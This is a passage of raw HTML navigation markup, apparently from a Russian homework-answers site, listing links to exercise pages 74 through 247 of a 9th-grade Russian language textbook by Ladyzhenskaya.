href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-74.html">74</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-75.html">75</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-76.html">76</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-77.html">77</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-78.html">78</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-79.html">79</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-80.html">80</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-81.html">81</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-82.html">82</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-83.html">83</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-84.html">84</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-85.html">85</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-86.html">86</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-87.html">87</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-88.html">88</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-89.html">89</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-90.html">90</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-91.html">91</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-92.html">92</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-93.html">93</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-94.html">94</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-95.html">95</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-96.html">96</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-97.html">97</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-98.html">98</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-99.html">99</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-100.html">100</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-101.html">101</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-102.html">102</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-103.html">103</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-104.html">104</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-105.html">105</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-106.html">106</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-107.html">107</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-108.html">108</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-109.html">109</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-110.html">110</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-111.html">111</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-112.html">112</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-113.html">113</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-114.html">114</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-115.html">115</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-116.html">116</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-117.html">117</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-118.html">118</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-119.html">119</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-120.html">120</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-121.html">121</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-122.html">122</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-123.html">123</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-124.html">124</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-125.html">125</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-126.html">126</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-127.html">127</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-128.html">128</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-129.html">129</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-130.html">130</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-131.html">131</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-132.html">132</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-133.html">133</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-134.html">134</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-135.html">135</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-136.html">136</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-137.html">137</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-138.html">138</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-139.html">139</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-140.html">140</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-141.html">141</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-142.html">142</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-143.html">143</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-144.html">144</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-145.html">145</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-146.html">146</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-147.html">147</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-148.html">148</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-149.html">149</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-150.html">150</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-151.html">151</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-152.html">152</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-153.html">153</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-154.html">154</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-155.html">155</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-156.html">156</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-157.html">157</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-158.html">158</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-159.html">159</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-160.html">160</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-161.html">161</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-162.html">162</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-163.html">163</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-164.html">164</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-165.html">165</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-166.html">166</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-167.html">167</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-168.html">168</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-169.html">169</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-170.html">170</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-171.html">171</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-172.html">172</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-173.html">173</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-174.html">174</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-175.html">175</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-176.html">176</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-177.html">177</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-178.html">178</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-179.html">179</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-180.html">180</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-181.html">181</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-182.html">182</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-183.html">183</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-184.html">184</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-185.html">185</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-186.html">186</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-187.html">187</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-188.html">188</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-189.html">189</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-190.html">190</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-191.html">191</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-192.html">192</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-193.html">193</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-194.html">194</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-195.html">195</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-196.html">196</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-197.html">197</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-198.html">198</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-199.html">199</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-200.html">200</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-201.html">201</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-202.html">202</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-203.html">203</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-204.html">204</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-205.html">205</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-206.html">206</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-207.html">207</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-208.html">208</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-209.html">209</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-210.html">210</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-211.html">211</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-212.html">212</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-213.html">213</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-214.html">214</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-215.html">215</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-216.html">216</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-217.html">217</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-218.html">218</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-219.html">219</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-220.html">220</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-221.html">221</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-222.html">222</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-223.html">223</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-224.html">224</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-225.html">225</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-226.html">226</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-227.html">227</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-228.html">228</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-229.html">229</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-230.html">230</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-231.html">231</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-232.html">232</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-233.html">233</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-234.html">234</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-235.html">235</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-236.html">236</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-237.html">237</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-238.html">238</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-239.html">239</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-240.html">240</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-241.html">241</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-242.html">242</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-243.html">243</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-244.html">244</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-245.html">245</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-246.html">246</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-247.html">247</a><a 